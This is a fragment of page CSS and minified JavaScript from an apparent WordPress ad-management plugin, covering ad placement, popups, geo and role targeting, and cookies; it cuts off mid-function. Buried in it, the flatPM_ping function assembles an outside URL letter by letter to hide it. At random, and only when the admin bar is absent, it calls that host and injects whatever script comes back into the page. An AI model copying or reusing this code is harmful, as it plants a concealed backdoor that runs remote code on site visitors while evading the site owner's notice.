.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex 